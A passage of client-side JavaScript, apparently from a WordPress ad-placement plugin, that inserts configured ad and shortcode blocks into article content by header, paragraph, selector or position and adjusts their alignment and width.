if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
